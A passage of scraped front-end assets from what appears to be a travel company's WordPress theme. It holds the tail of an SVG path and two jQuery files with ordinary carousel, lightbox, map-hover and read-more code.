	c-2-4-4-8.1-6.4-12.1c-2.4-4-5.2-7.8-8.3-11.3c-3.4-3.4-7.1-6.4-11.1-9c-4.1-2.5-8.3-4.8-12.6-6.9c-4.7-2.2-9.6-3.9-14.6-5.1
	c-5-1.1-10.1-2-15.3-2.6C106,0.6,100.8,0.2,95.6,0c-5.3-0.2-10.5,0.3-15.7,1.3c-2.6,0.5-5.2,1.1-7.8,1.7S67,4.3,64.5,5.2
	c-5.1,1.6-10,3.7-14.7,6.4c-4.6,2.8-8.8,6.2-12.5,10c-3.8,3.8-7.2,7.8-10.7,11.7c-3.5,3.9-6.7,8.1-9.4,12.5
	c-2.8,4.4-5.3,9.1-7.4,13.9c-2.2,4.8-4,9.7-5.7,14.7C2.5,79.5,1.4,84.7,0.8,90C0.2,95.3,0,100.6,0,105.8c0.1,5.3,0.6,10.7,1.7,15.9
	c1.1,5.3,2.5,10.4,4.3,15.5c0.5,1.3,0.9,2.5,1.4,3.8l1.6,3.7c1.2,2.4,2.3,4.9,3.7,7.2c2.7,4.7,5.9,9,9.6,13c3.6,4,7.5,7.7,11.3,11.4
	c3.9,3.7,8,7.2,12.3,10.4c4.3,3.3,8.9,6.1,13.8,8.5c9.8,4.9,20.3,8.2,31.2,9.8c5.5,0.6,11,0.6,16.4,0.1c5.5-0.6,10.8-1.6,16.2-2.6
	c11.9-2.4,23.2-7.1,33.2-13.8c4.9-3.5,9.3-7.5,13.2-12c3.8-4.4,7.4-9,10.7-13.9c6.8-9.6,11.6-20.4,14.3-31.9
	c1.1-5,1.9-10.1,2.3-15.3c0.5-5.2,0.9-10.3,1.8-15.2c0.1-0.4-1.2-0.7-1.3-0.3c-2,6.7-2.3,13.1-3.2,19.9c-0.6,5.3-1.6,10.5-2.9,15.7
	c-1.3,5.3-3.3,10.3-6,15.1c-5,8.7-11.1,16.7-18.3,23.7c-3.6,3.5-7.6,6.7-11.8,9.5c-4.2,2.9-8.7,5.3-13.4,7.4c-4.9,2-10,3.3-15.2,3.8
	c-5.2,0.6-10.3,0.7-15.4,1c-10.1,0.6-20.4,0.2-30.2-2.6c-2.4-0.6-4.8-1.5-7.2-2.3s-4.7-1.8-7-2.9c-4.6-2-9-4.5-13.1-7.3
	c-4.1-2.8-8.2-5.6-12.1-8.7c-3.9-3-7.5-6.5-10.6-10.4c-2.6-3.6-4.7-7.5-6.1-11.7c-1.6-4.1-2.7-8.2-4.3-12.1c-1.6-3.9-2.9-7.9-4-11.9
	c-1.1-4-1.8-8.2-2.3-12.3c-0.4-4.1-1.2-8.3-1.5-12.5l-0.2-1.5l-0.1-1.6c0-1.1-0.1-2.1-0.1-3.2c0-2.1,0.2-4.2,0.5-6.3
	c0.7-4.1,1.9-8.1,3.5-12c1.5-3.9,3.4-7.5,5.1-11.3s3.6-7.3,5.7-10.8c2.1-3.5,4.5-6.8,7.2-9.9c2.7-3.1,5.7-5.8,8.9-8.3
	c3.2-2.5,6.5-4.8,9.9-7c3.3-2.2,6.6-4.5,10.2-6.4c0.9-0.5,1.7-1,2.7-1.5s1.8-0.9,2.7-1.4c1.8-0.8,3.7-1.6,5.6-2.2
	c1.9-0.7,3.8-1.2,5.8-1.8c1-0.3,2-0.5,2.9-0.8s2-0.5,2.9-0.7l3-0.6l3-0.5c1-0.2,2-0.3,3-0.4s2-0.2,3-0.2c2-0.1,4.1,0,6.1,0.3
	c1,0.1,2,0.2,3,0.5l3,0.6c3.9,1,7.8,2,11.6,3c4.8,1.1,9.6,2,14.5,3.2c5,1.2,9.7,3.1,14.1,5.6c8.7,5.4,16.4,12.4,22.5,20.7
	c2.7,3.8,4.8,8,6.4,12.4c1.6,4.3,2.7,8.8,3.9,13.1s2.2,8.7,3,13.2s1.6,8.9,2.4,13.5C189,100.3,191.7,100.2,191.6,99z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme-child/_template/js/kk-functions-child.jquery.js
body_size: 4884
content:
var match_backend = window.location.pathname.match(/backend/);
/*if(!match_backend) {
    (function (d, s, id) {
        var js, pjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5705331c9f9b31ed";
        pjs.parentNode.insertBefore(js, pjs);
    }(document, 'script', 'pinterest-jssdk'));
}*/

var screenwidth = $(window).width();
var screenheight = $(window).height();
var initialHeroHeight = $('#hero').outerHeight();

function sideimages() {
	var imagewidth = (screenwidth / 2) + 20;
	$('.sideimage .fl-row-content-wrap').css('background-position-x', imagewidth);
}

/**
 * Executes the logic to reposition the sticky newsletter and catalog button
 *	@access public
 *
 *	@return void
 * */
function reposition_newsletter_cataloge() {
	//The element
	var $eMenuItem = $('.header .nav.navbar-nav > *').last();
	//The elements to resposition
	var $eNewsletter = $('.newsletter_overlay');
	var $eCatalog = $('.catalog-overlay');

	//is mobile view?
	if( $(window).width() < 991 ) {
		$eNewsletter.css({'right': ''});
		$eCatalog.css({'right': ''});
		return;
	}
	
	//Get the position of menu item
	var fRightOffset = $(window).width() - ( $eMenuItem.offset().left + $eMenuItem.outerWidth() );
	fRightOffset += ( $eNewsletter.outerWidth() / 4 ) - ( $eMenuItem.find('.caret').length ? ( $eMenuItem.find('.caret').outerWidth() / 1.5 ) : 0 );
	fRightOffset = parseFloat(fRightOffset.toFixed(1));

	$eNewsletter.css({ 'right': fRightOffset });
	$eCatalog.css({ 'right': ( fRightOffset + $eNewsletter.outerWidth() ) + 10 });
}

/**
 * Gets the scroll position of the given element
 *	@access public
 *
 *	@param mixed|string|element mElement 	| The element to get the scroll position of
 *	@param int 									iTimes 		| The times to remove the outer height of element
 *
 *	@return object
 * */
function get_scrollpositionOfElement(mElement, iTimes) {
	//The Object
	var oPosition = { 'top': 0, 'left': 0 };
	//no element
	if('undefined' === typeof(mElement) || !$(mElement).length) {
		return oPosition;
	}
	//no times
	if('number' !== typeof(iTimes) || isNaN(iTimes) || iTimes <= 0) {
		iTimes = 3;
	} 
	//Parse to element
	var eElement = $(mElement);
	//Set the offset data
	oPosition.top 	= eElement.offset().top;
	oPosition.left 	= eElement.offset().left;
	//remove the outer height (three times => default)
	oPosition.top 	= oPosition.top - (eElement.outerHeight() * iTimes);
	//oPosition.left 	= oPosition.left - (eElement.width() * 1); 
	//Remove the height of header.header
	oPosition.top 	= oPosition.top - ($('header.header').length ? $('header.header').outerHeight() : 0);
	//Result
	return oPosition;
}

function init(){
	var scrolltop = $(window).scrollTop();
	var parallax = scrolltop * -1 / 5;

	reposition_newsletter_cataloge();

	if(!$('#hero').hasClass('tpl-normal')) {

        if (scrolltop <= (initialHeroHeight - 60)) {
            $('#hero .hero-img').css('margin-top', parallax).removeClass('blur');
            $('.landingpage-hero .overlay').show();
        } else {
            $('#hero .hero-img').css('margin-top', '0').addClass('blur');
            $('.landingpage-hero .overlay').hide();
        }
    }

	if(scrolltop >= 200){
		$('.header').addClass('offset');
	} else {
		$('.header').removeClass('offset');
	}

	//if($('.logo-slider').length < 1){
	//	return;
	//}
	if("function" === typeof($.fn.owlCarousel)) {
		$('.logo-slider').owlCarousel({
		    loop: true,
		    margin: 40,
		    nav: true,
		    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		    autoplay: true,
			autoplayTimeout: 4000,
			autoplayHoverPause: false,
			autoplaySpeed: 1000,
			slideBy: 1,
		    responsive:{
		        0:{
		            items:1
		        },
                700:{
                    items:3
                },
                800:{
                    items:4
                },
                900:{
                    items:5
                },
                1100:{
                    items:6
                },
		        1200:{
		            items:7
		        }
		    }
		});

	   // if($('.katalog-slider').length < 1){
	   //     return;
	   // }

		$('.katalog-slider').owlCarousel({
		    loop: true,
		    margin: 20,
		    nav: true,
		    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
			slideBy: 1,
			autoWidth: true,
		    responsive:{
		        0:{
		            items:2
		        },
		        768:{
		            items:4
		        },
		        1200:{
		            items:8
		        }
		    }
		});

        //if($('.reisearten-slider').length < 1){
        //    return;
        //}

        $('.reisearten-slider').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            autoplay: false,
            slideBy: 1,
            responsive:{
                0:{
                    items:1
                },
                1024:{
                    items:4
                }
            }
        });

        //if($('.videos-slider').length < 1){
        //    return;
        //}

        $('.videos-slider').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            autoplay: false,
            slideBy: 1,
            responsive:{
                0:{
                    items:1
                },
                550:{
                    items:2
                },
                700:{
                    items:3
                },
                1024:{
                    items:4
                },
                1280:{
                    items:5
                }
            }
        });

	  //if($('.media-slider').length < 1){
	  //    return;
	  //}

		$('.media-slider').not('.travelbook-slider').owlCarousel({
		    loop: true,
		    margin: 40,
		    nav: true,
		    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		    autoplay: false,
	        autoWidth:true,
			slideBy: 1,
		    responsive:{
		        0:{
		            items:1
		        },
		        768:{
		        	items:2
		        },
		        1024:{
		            items:3
		        }
		    }
		});

		$('.travelbook-slider').owlCarousel({
		    loop: false,
		    margin: 40,
		    nav: true,
		    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		    autoplay: false,
	        autoWidth:true,
			slideBy: 1,
		    responsive:{
		        0:{
		            items:1
		        },
		        768:{
		        	items:2
		        },
		        1024:{
		            items:3
		        }
		    }
		});

	   //if($('.spezialisten-slider').length < 1){
	   //    return;
	   //}

		$('.spezialisten-slider').owlCarousel({
		    loop: true,
		    margin: 40,
		    nav: true,
		    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		    autoplay: false,
			slideBy: 1,
		    responsive:{
		        0:{
		            items:1
		        },
		        768:{
		        	items:2
		        },
		        1024:{
		            items:4
		        }
		    }
		});
	}

	var items = '';
	$('.map-menu a').mouseover(function(){
		if ($(this).attr('class')){
			items = $(this).attr('class');
			items = items.split(' ');
			jQuery.each(items, function(i, val){
				$('.vectormap polygon.'+val).css({fill: '#333333'});
				$('.vectormap ellipse.'+val).css({fill: '#333333'});
				$('.vectormap path.'+val).css({fill: '#333333'});
				$('.vectormap path.'+val).css({"stroke": '#002e50', "stroke-dasharray": '0'});
			});
		}
	});
	$('.map-menu a').mouseout(function(){
		jQuery.each(items, function(i, val){
			$('.vectormap polygon.'+val).css({fill: '#999999'});
			$('.vectormap ellipse.'+val).css({fill: '#999999'});
			$('.vectormap path.'+val).css({fill: '#999999'});
			$('.vectormap .oceans polygon.'+val).css({fill: '#005695'});
			$('.vectormap .oceans path.'+val).css({fill: '#005695'});
			$('.vectormap path.'+val).css({"stroke": '#a6d6f4', "stroke-dasharray": '10, 5'});
		});
	});
	$('.vectormap path:not(.fly), .vectormap polygon, .vectormap .label, .vectormap .ellipse').hover(function(){
		items = $(this).attr('class');
		items = items.split(' ');
		jQuery.each(items, function(i, val){
			$('.vectormap polygon.'+val).css({fill: '#333333'});
			$('.vectormap ellipse.'+val).css({fill: '#333333'});
			$('.vectormap path.'+val).css({fill: '#333333'});
			$('.map-menu a.'+val).toggleClass('hover');
			$('.vectormap path.'+val).css({"stroke": '#002e50', "stroke-dasharray": '0'});
		});
	});

	$('.vectormap path, .vectormap polygon, .vectormap .label, .vectormap .ellipse').mouseout(function(){
		$('.vectormap path, .vectormap polygon, vectormap ellipse').css({fill: '#999999'});
		$('.vectormap .oceans path, .vectormap .oceans polygon').css({fill: '#005695'});
		$('.vectormap path:not(.fly)').css({"stroke": '#a6d6f4', "stroke-dasharray": '10, 5'});
	});

	// -- read move skript, check if needed or not by resize / Load


	function readmore() {

		// -- check intro height
		var $introHeight = $('.intro-text_inner').outerHeight(),
			$maxHeight = 221;

/*
		if($introHeight <= $maxHeight) {
            $('.landingpage-intro').addClass('open');
            $('.morelink-intro').addClass('hidden');

            console.log('no readmore');

		} else {*/
            $('.landingpage-intro').removeClass('open');
            $('.morelink-intro').removeClass('hidden');
		/*}*/

	};

	readmore();

    $('.morelink-intro').click(function(){
        $('.landingpage-intro').toggleClass('open');
    });



	$('.read_more').click(function () {
		$(this).parent().find('.read_more').toggleClass('close');
		$(this).parent().parent().find('.hide_for_first').toggleClass('open');
		$(this).parent().parent().find('.sonderoeffnungszeiten').toggleClass('open');
	});


	/*
	$('.output-result .list-view').hide();

	$('#gridview').click(function(){
		$('.output-result .list-view').fadeOut();
		$('.output-result .grid-view').fadeIn();
		$('#listview').removeClass('active');
		$(this).addClass('active');
	});
	$('#listview').click(function(){
		$('.output-result .grid-view').fadeOut();
		$('.output-result .list-view').fadeIn();
		$('#gridview').removeClass('active');
		$(this).addClass('active');
	});


	$('.spezialisten-slider').owlCarousel({
	    loop: true,
	    margin: 40,
	    nav: true,
	    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		slideBy: 1,
	    responsive:{
	        0:{
	            items:1
	        },
	        768:{
	            items:3
	        },
	        1200:{
	            items:4
	        }
	    }
	});
	*/


	// -- newsletter

    $('.newsletter_toggle').click(function(){

    	$(this).parent().toggleClass('open');
		$('.newsletter_bg--overlay').toggleClass('visible');

    	return false;
	})

	$('.newsletter_bg--overlay').click(function(){

        $('.newsletter_toggle').parent().toggleClass('open');
        $('.newsletter_bg--overlay').toggleClass('visible');

        return false;
	})


}

function foggy(){
	$('.blur').foggy({
		blurRadius: 4,
	   	opacity: 1,
	   	cssFilterSupport: true
	});
}
/**
 * Checks the line breaks for all shop links of specialist
 *	@access public
 *	@return void
 * */
function check_shop_links_line_break() {
	//no links
	if(!jQuery('.spezialist .shop-link:contains(,)').length) { return; }
	//step the links
	jQuery('.spezialist .shop-link:contains(,)').each(function() {
		//the link
		var eLink = jQuery(this);
		//remove line break
		eLink.html(eLink.html().replace(',<br>', ','));
		//get height
		var fHeight = eLink.height();
		//get line height
		var fLineHeight = parseFloat(eLink.css('line-height').replace('px', ''));
		//height is bigger than line height
		if(fHeight > fLineHeight) {
			eLink.html(eLink.html().replace(',', ',<br>'));
		}
	});
}

jQuery(window).on('load', function () {

	init();
	sideimages();
	foggy();
	check_shop_links_line_break();

	$(window).scroll(function(){
		scrolltop = $(window).scrollTop();
		parallax = scrolltop * -1 / 5;

		if(scrolltop >= 200){
			$('.header').addClass('offset');
		} else {
			$('.header').removeClass('offset');
		}
	});


});

jQuery(window).resize(function() {
	sideimages();
	init();
	check_shop_links_line_break();
});

$(function(){
	return false;
    $('a[href*=#]').click(function() {
    	//Hash leer
    	if("string" !== typeof(this.hash) || !this.hash.length || !this.hash.trim().length) {
    		return;
    	}
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
    		return false;
            var $target = $(this.hash);
            $target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
            if ($target.length) {
                var targetOffset = $target.offset().top - 61;
                $('html,body').animate({scrollTop: targetOffset}, 500);
                return false;
            }
        }
    });
});

/**
 * Checks the travelkind teasers for count
 *	@access public
 *
 *	@return void
 * */
function check_travelkind_teaser() {
	//step the teasers
	$('.fl-module-knecht-reisearten .reisearten').each(function() {
		//travelkinds
		var eTravelKinds = $(this);
		//get the count of elements
		var nTravelKinds = $(this).find('> .reiseart-teaser').length;

		//calculate the rows
		var nModulo = nTravelKinds % 4;
		//has more than zero
		if(!isNaN(nModulo) && nModulo > 0) {
			//the class to add
			var cClass = 'modulo-' + nModulo;
			//step the count of modulo
			for(var i = 0; i < nModulo; i++) {
				//child number
				var nChild = nTravelKinds - i;
				//has the child
				if($(this).find('> .reiseart-teaser:nth-child(' + nChild + ')').length) {
					$(this).find('> .reiseart-teaser:nth-child(' + nChild + ')').addClass(cClass);
				}
			}
		}

	});
}
/**
 * Checks the read more of specialist boxes
 *	@access public
 *
 *	@return void
 * */
function check_specialist_boxes_readmore() {
	$('.filialen-container .spezialist-for-desc .read-more-container').each(function() {
		$(this).prev().append($(this));
	});
}

// -- prices toggle
$(document).ready(function() {

	//check read more from specialist boxes
	check_specialist_boxes_readmore();
	
	var $priceToggle = $('.toggle-prices');


	$priceToggle.click(function(){

		$(this).closest('.booking-packate_list--item').find('.hidden-row').toggleClass('open');
		$(this).toggleClass('act');

		return false;
	})

    // -- scorll down
    if($('a.scroll-down').length > 0) {

        $('a.scroll-down').click(function(){

            $('body,html').animate({ scrollTop: $(window).height() - $('.navbar').height() }, 800);

            return false;
        })

    }

	// -- navbar-toggle
	$('.nav-toggle').click(function(){
		$('body').toggleClass('nav-open');
		$('#navbar').toggleClass('open');
		$(this).toggleClass('opened');

		return false;
	})

	$('a[data-contact-modal]').each(function() {
		//get the target
		var cTarget = $(this).data('contact-modal');
		//exists
		if("string" === typeof(cTarget) && cTarget.trim().length && $(cTarget).length) {
			//bind click to open the dialog
			$(this).on('click', function(oEvent) {
				//prevent default
				oEvent.preventDefault();
				//Show
				$(cTarget).show();
			});
		}
	});
	
	$('.fl-slideshow-container').addClass('show-caption');
})
/**
 * Validates the html code of node
 *	@access public
 *
 *	@param string cContent | the content to validate
 *
 *	@return string
 * */
function validate_html(cContent) {
	//is string
	if('string' === typeof(cContent)) {
		//create dummy
		var eDummy = document.createElement('div');
		//Set the content
		eDummy.innerHTML = cContent;
		//replace old content
		cContent = eDummy.innerHTML;
	}
	//result
	return cContent;
}

/**
 * Executes the rich text read more
 *	@access public
 *
 *	@return void
 * */
function richTextReadMore() {
	//the regex for rich-text
	var regexRichText = /<!--more-->((\w*\W*)*<\/.+>)?/g;
	//step the rich-text modules
	$('.fl-rich-text').each(function() {
		//the richtext
		var eRichText = $(this);
		//has match with regex
		if(eRichText.html().match(regexRichText)) {
			//the html code
			var cHTML = eRichText.html();
			//multiple more?
			if(cHTML.match(/<!--more-->/g) && cHTML.match(/<!--more-->/g).length > 1) {
				//index prev
				var nFirstIndex = cHTML.indexOf('<!--more-->') + '<!--more-->'.length;
				var cFirstPart 	= cHTML.substr(0, nFirstIndex);
				var cSecondPart = cHTML.substr(nFirstIndex).replace(/<!--more-->/g, '');
				//new html
				cHTML = cFirstPart + cSecondPart;
			}
			//get the matches from regex
			var aMatches = [];
			//get the matches from replace
			cHTML.replace(regexRichText, function(mMatch, mP1) {
				aMatches.push(mP1);
			});
			//step the matches
			for(var i = 0; i < aMatches.length; i++) {
				//the match
				var cMatch = ('string' === typeof(aMatches[i]) && aMatches[i].trim().length ? aMatches[i] : '');
				//has no match
				if(!cMatch.trim().length) { continue; }
				//create read more template
				var cReadMore = '\n\
					<div class="read-more-container">\n\
						\t<div class="read-more-wrapper">\n\
							\t\t<div class="read-more-inner">\n\
								\t\t\t' + validate_html(cMatch) + '\n\
							\t\t</div>\n\
						\t</div>\n\
						\t<a href="#read-more" class="btn btn-link read-more-link">\n\
							\t\t<span class="read-more-text">Continuer à lire <i class="fa fa-caret-down"></i></span>\n\
							\t\t<span class="read-less-text">Cacher <i class="fa fa-caret-up"></i></span>\n\
						\t</a>\n\
					</div>\n';
				//replace old with new content
				cHTML = cHTML.replace('<!--more-->' + cMatch, cReadMore);
			}
			//set the new html
			eRichText.html(cHTML);

			//check each height of readmore
			eRichText.find('.read-more-container .read-more-wrapper .read-more-inner').each(function() {
				//read more
				var eReadMore = $(this);
				//get height
				var fOuterHeight = eReadMore.outerHeight();
				//outer height smaller than  max
				if(fOuterHeight <= 221) {
					eReadMore.closest('.read-more-container').addClass('open');
					eReadMore.closest('.read-more-container').find('.read-more-link').addClass('hidden');
				}
			});
			//step the read more wrapper
			eRichText.find('.read-more-container .read-more-link').on('click', function(oEvent) {
				//prevent default
				oEvent.preventDefault();
				//toggle class
				$(this).closest('.read-more-container').toggleClass('open');
			});
		}
	});
}
//execute rich text read more
richTextReadMore();


--- FILE ---
content_type: application/javascript
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme-child/_template/js/kk-knecht-functions.js
body_size: 5590
content:
DataFunctions.prototype.knechtMoreItems = function (node, options) {

    node.bind('click touch', function (e) {

        var toggleClass = options.toggleClass,
            wrapperClass = options.wrapperClass,
            toggleNode = $(this).parents(wrapperClass).find(toggleClass)

        if(toggleNode.hasClass('open-more')){
            //zu
            toggleNode.slideUp().removeClass('open-more');
            $(this).find('.fa').removeClass('fa-caret-up').addClass('fa-caret-down');
        }else{
            //auf
            toggleNode.slideDown().addClass('open-more');
            $(this).find('.fa').removeClass('fa-caret-down').addClass('fa-caret-up');
        }
        _debug.log(toggleNode);
    });

};

DataFunctions.prototype.knechtSlider = function (node, options) {
_debug.log(options.sliderType);
    if(options.sliderType == 'headerSlider') {
        node.find(options.triggerElement).owlCarousel({
            loop: true,
            nav: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            autoplay: false,
            items: 1,
            slideBy: 1
        });
    }else if (options.sliderType == 'shortcutSlider') {

        node.find(options.triggerElement).owlCarousel({
            loop: ("boolean" === typeof(options.bLoop) && !options.bLoop ? false : true),
            nav: true,

            autoplay: false,
            navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],

            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    slideBy: 1,
                    nav: false

                },
                768: {
                    items: 2,
                    margin: 40,
                    slideBy: 2
                },
                1200: {
                    items: 2,
                    margin: 40,
                    slideBy: 2
                }
            }
        });

    }else if(options.sliderType == 'reisehotelsSlider'){

        node.owlCarousel({
            loop: false,
            nav: true,
            autoplay: false,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            items: 4,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: true,
                    slideBy: 1
                },
                768: {
                    items: 2,
                    margin: 40,
                    dots: true,
                    slideBy: 2
                },
                1200: {
                    items: 4,
                    margin: 40,
                    dots : false,
                    slideBy: 1
                }
            }
        });

    }else if(options.sliderType == 'detailSlider'){
        node.owlCarousel({
            loop: true,
            nav: true,
            video: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            autoplay: false,
            lazyLoad : true,
            dots : false,
            startPosition: 1,
            items: 1
        });
    }else if(options.sliderType == 'iconsSlider'){
        node.owlCarousel({
            loop: false,
            nav: true,
            video: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            autoplay: false,
            lazyLoad : true,
            dots : false,
            items: 5,

            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 5
                },
                1200: {
                    items: 5
                }
            }
        });
    }
    else if(options.sliderType == 'specialistSlider') {
        node.owlCarousel({
            loop: false,
            nav: true,
            video: false,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            autoplay: false,
            lazyLoad : false,
            dots : false,
            items: 4,

            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
    }
};

DataFunctions.prototype.knechtDataLightBox = function (node, options) {

    var knecht_DataLightBox = {

        cEvents                 : 'click touch',

        oNode                   : node,

        oOptions                : options,

        oTriggerSelector        : ("string" === typeof(options.triggerItemClass) && options.triggerItemClass.length ? node.find(options.triggerItemClass) : node),

        oViewType               : ("string" === typeof(options.viewType) && options.viewType.length ? options.viewType : ""),

        oSiteUrl                : ("string" === typeof(options.siteUrl) && options.siteUrl.length ? options.siteUrl : ""),

        oMediaData              : ("object" === typeof(options.mediaData) && options.mediaData.length ? options.mediaData : []),

        oLightBoxHtml : {
            mWrapper            : $('<div class="lightbox-wrapper"></div>'),
            mBody               : $('<div class="lightbox-body"></div>'),
            mClose              : $('<span class="lightbox-close"><i class="fa fa-close"></i></span>'),
            mContent            : $('<div class="lightbox-content"></div>')
        },

        oSliderHtml : {
            gWrapper            : $('<div class="slider-gallery"></div>'),
        },

        oSliderText : {
            gSliderVideoItem    : '<div class="item-video"><a class="owl-video" href="_VIDEO_URL_"></a></div>',
            gSliderImageItem    : '<div class="item-image"><div class="image-element owl-lazy" data-src="_IMAGE_URL_"></div></div>'
        }



    },_self = this;


    function getDataLightBox() {
        return knecht_DataLightBox;
    }

    knecht_DataLightBox.openLayer = function(){
        //_debug.log('ich geh auf');
        $('body').css('overflow', 'hidden');
        this.oLightBoxHtml.mWrapper.show();

    }

    knecht_DataLightBox.closeLayer = function(){
        //_debug.log('ich geh zu');
        $('body').css('overflow-y', 'auto');
        $('body').css('overflow-x', 'hidden');
        this.oLightBoxHtml.mWrapper.hide().remove();
        _debug.log(getDataLightBox().oSliderNode);
        if (getDataLightBox().oSliderNode){
            getDataLightBox().oSliderNode.trigger('destroy.owl.carousel');
        }
    }

    knecht_DataLightBox.create = function(){
        //hide
        this.oLightBoxHtml.mWrapper.hide();
        //register events to close
        this.oLightBoxHtml.mWrapper.bind(getDataLightBox().cEvents, function(oEvent){
            if($(this).is(oEvent.target)) {
                getDataLightBox().closeLayer();
            }
            return false;
        });
        //register events to close button
        this.oLightBoxHtml.mClose.bind(getDataLightBox().cEvents, function(){
            getDataLightBox().closeLayer();
            return false;
        });
        //add the body
        this.oLightBoxHtml.mWrapper.append(this.oLightBoxHtml.mBody);
        //add the title & close
        this.oLightBoxHtml.mBody.append(this.oLightBoxHtml.mClose);
        //add header and content
        this.oLightBoxHtml.mBody.append(this.oLightBoxHtml.mContent);
        //Append to the root node
        _self.rootNode.append(this.oLightBoxHtml.mWrapper);
    }

    knecht_DataLightBox.createSliderContent = function () {

        this.oSliderHtml.gWrapper.html('');

        this.oLightBoxHtml.mContent.html('<div class="lightbox-loader big-loader center-loader"></div>');

        var sWrapper = $('<div class="owl-carousel"></div>');
        for (var i = 0; i < this.oMediaData.length; i++){
            var sItem = $('<div class="media-item"></div>'),
                oItem = this.oMediaData[i],
                tItem = '';

            if(oItem.type == 'youtube'){
                tItem = this.oSliderText.gSliderVideoItem.replace('_VIDEO_URL_', oItem.url)

            }else if(oItem.type == 'image2'){
                tItem = this.oSliderText.gSliderImageItem.replace('_IMAGE_URL_', oItem.original)
            }else if(oItem.type == 'image'){
                tItem = this.oSliderText.gSliderImageItem.replace('_IMAGE_URL_', this.oSiteUrl+oItem.original)
            }
            sItem.append($(tItem))
            //subtext isset
            if("string" === typeof(oItem.subtext) && oItem.subtext.length && oItem.subtext.trim().length) {
                sItem.append('<span class="media-subtitle">' + oItem.subtext + '</span>');
            }
            
            sWrapper.append(sItem)

        }

        getDataLightBox().oSliderHtml.gWrapper.attr('data-to', 2).append(sWrapper);

        this.initSliderListener(this.oSliderHtml.gWrapper, this.iIndex);




    }

    knecht_DataLightBox.initSliderListener = function(node, index){

        var oSelf = this;
        this.oSliderNode = node.find('.owl-carousel');

        this.oSliderNode.owlCarousel({
            items:1,
            video:true,
            loop:true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            lazyLoad:true,
            nav: true,
            center:true,
            onInitialized: function(event){
                setTimeout(function(){ oSelf.oLightBoxHtml.mContent.html(oSelf.oSliderHtml.gWrapper); }, 500);
            }
        });

        this.oSliderNode.trigger("to.owl.carousel", [index, 200, true]);


    }

    knecht_DataLightBox.registerEventListener = function() {
        //The Element
        var oSelf = this;

        if(oSelf.oTriggerSelector.length > 1) {

            oSelf.oTriggerSelector.each(function () {
                $(this).on(getDataLightBox().cEvents, function (oEvent) {
                    oEvent.stopPropagation();
                    oEvent.preventDefault();

                    if (!_self.rootNode.find(getDataLightBox().oLightBoxHtml.mWrapper).length) {
                        getDataLightBox().create();
                    }

                    if(oSelf.oViewType == "sliderGallery"){
                        if(oSelf.oMediaData.length > 0) {
                            oSelf.iIndex = ("number" === typeof($(this).data('index')) ? $(this).data('index') : 0);
                            getDataLightBox().createSliderContent();
                        }
                    }else if(oSelf.oViewType == 'htmlDataCall'){

                        if("function" === typeof(DataFunctions.prototype.getNodes)) {
                            _debug.log('test')
                            DataFunctions.prototype.getNodes();
                        }
                    }else {
                        return false;
                    }


                    //open the layer
                    getDataLightBox().openLayer();
                    return false;
                })
            });

            $(document).keyup(function(e) {
                if (e.keyCode == 27) {
                    getDataLightBox().closeLayer();
                    return false;
                }
            });
        }

    }

    knecht_DataLightBox.init = function(){
        this.registerEventListener();
    }

    DataFunctions.prototype.knechtDataLightBox.get = getDataLightBox;
    //Init the Data Function
    getDataLightBox().init();
};

DataFunctions.prototype.knechtToggleMore = function (node, options) {

    var knecht_ToggleMore = {

        oWrapper        : node.parents(".more-wrap"),

        oTrigger        : node,

        oAreaClass      : '.more-area',

        cEvents         : 'click touch',

        oActive         : 'more-active',

        oBackdrop       : 'more-backdrop'

    },_self = this;

    function getToggleMore() {
        return knecht_ToggleMore;
    }

    knecht_ToggleMore.hideMore = function () {

        this.oWrapper.removeClass(this.oActive).find('.'+this.oBackdrop).remove();
    }

    knecht_ToggleMore.backMore = function () {

        var oSelf = this;

        return $('<div></div>').addClass(oSelf.oBackdrop).on(getToggleMore().cEvents, function (oEvent) {
            oSelf.hideMore();
        });
    }

    knecht_ToggleMore.showMore = function () {

        this.oWrapper.append(getToggleMore().backMore()).addClass(this.oActive);
    }

    knecht_ToggleMore.registerEventListener = function() {

        var oSelf = this;

        oSelf.oTrigger.on(getToggleMore().cEvents, function (oEvent) {
            oEvent.stopPropagation();
            oEvent.preventDefault();


            if(oSelf.oWrapper.hasClass(oSelf.oActive)){
                getToggleMore().hideMore();
            }else{
                getToggleMore().showMore();
            }

        });
    }

    knecht_ToggleMore.init = function () {
        this.registerEventListener();
    }

